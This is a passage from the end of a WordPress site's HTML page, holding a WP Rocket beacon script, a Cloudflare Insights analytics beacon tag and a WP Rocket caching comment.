data-name="wpr-wpr-beacon" src='https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fafa216a6bf46da87f6b0473db78bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768619585 -->